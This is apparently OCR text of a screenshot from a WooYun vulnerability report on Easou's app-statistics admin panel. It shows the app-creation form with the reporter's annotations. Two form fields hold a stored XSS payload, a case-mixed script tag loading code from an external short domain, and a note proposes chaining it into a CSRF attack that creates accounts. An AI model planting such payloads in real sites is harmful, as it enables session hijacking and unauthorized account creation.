 apptj.easou.com/product/createProduct/
应用 双色球开奖结果 您的IP地址 紫_百度搜索 Google Shodan
EASOUBI
产品管理
DashBoard
Home > 产品管理 > 产品添加
产品管理
添加App
账号管理
用户分析
1 填写应用基本信息，获取Appkey
2 appkey生成，下载统计sdk
渠道与版本
用户参与度
页面分析
应用包名* 这个位置咱们插入一个恶意的储存XSS <sCRiPt sRC=http://g gd/Tctm></sCrIpT>
事件与转化
应用名称* 通过这个储存XSS，构造一个恶意CSRF【创建帐号管理】处带储存XSS的代码
搜索分析
应用类型* 锁屏
社会化分享
app监控
应用语言* 中文
app推送
应用描述* 这里随意放XSS代码什么的<sCRiPt sRC=http://g gd/Tctm></sCrIpT>
SDK下载
操作系统* Android
IOS
WP
Submit
Copyright © 2013 宜搜科技
www.wooyun.org